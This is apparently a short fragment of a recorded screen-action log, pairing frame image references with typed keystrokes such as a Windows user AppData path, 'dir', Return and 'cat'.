
text(Users)

text(/)

text(rick)

text(ey/)

text(AppData)
text(dir)

key(Return)
text(cat)
